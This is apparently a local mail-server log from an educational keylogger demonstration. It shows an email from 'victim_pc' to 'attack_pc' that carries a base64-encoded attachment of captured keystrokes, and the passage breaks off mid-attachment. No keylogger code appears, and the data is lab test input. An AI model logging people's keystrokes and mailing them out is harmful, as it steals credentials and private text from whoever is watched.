 INFO:mail.log:('::1', 5472, 0, 0) handling connection
INFO:mail.log:('::1', 5472, 0, 0) >> b'ehlo [192.168.56.1]'
INFO:mail.log:('::1', 5472, 0, 0) >> b'mail FROM:<victim_pc@localhost>'
INFO:mail.log:('::1', 5472, 0, 0) sender: victim_pc@localhost
INFO:mail.log:('::1', 5472, 0, 0) >> b'rcpt TO:<attack_pc@localhost>'
INFO:mail.log:('::1', 5472, 0, 0) recip: attack_pc@localhost
INFO:mail.log:('::1', 5472, 0, 0) >> b'data'
---------- MESSAGE FOLLOWS ----------
Content-Type: multipart/mixed; boundary="===============2004463087522501043=="
MIME-Version: 1.0
From: victim_pc@localhost
To: attack_pc@localhost
Subject: Keylogger Logs - Educational Project
X-Peer: ('::1', 5472, 0, 0)
--===============2004463087522501043==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
Attached are the keylogger logs from the educational project.
--===============2004463087522501043==
Content-Type: application/txt
MIME-Version: 1.0
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="keylogs.txt"
MjAyNS0wNi0yMCAxMToxOTowNyw2Mzk6IFtLZXkuY2Fwc19sb2NrXQ0KMjAyNS0wNi0yMCAxMTox
OTowNyw4OTE6IEtleSBwcmVzc2VkOiB0DQoyMDI1LTA2LTIwIDExOjE5OjA4LDA1MDogW0tleS5j
YXBzX2xvY2tdDQoyMDI1LTA2LTIwIDExOjE5OjA4LDQ0ODogS2V5IHByZXNzZWQ6IGUNCjIwMjUt
MDYtMjAgMTE6MTk6MDgsNjU1OiBLZXkgcHJlc3NlZDogcw0KMjAyNS0wNi0yMCAxMToxOTowOCw4
MTM6IEtleSBwcmVzc2VkOiB0DQoyMDI1LTA2LTIwIDExOjE5OjA4LDk1NTogIA0KMjAyNS0wNi0y
MCAxMToxOToxMCwwMjA6IEtleSBwcmVzc2VkOiBmDQoyMDI1LTA2LTIwIDExOjE5OjEwLDE5Njog
S2V5IHByZXNzZWQ6IG8NCjIwMjUtMDYtMjAgMTE6MTk6MTAsMjc1OiBLZXkgcHJlc3NlZDogcg0K
MjAyNS0wNi0yMCAxMToxOToxMCwzNzA6ICANCjIwMjUtMDYtMjAgMTE6MTk6MTAsNTMwOiBLZXkg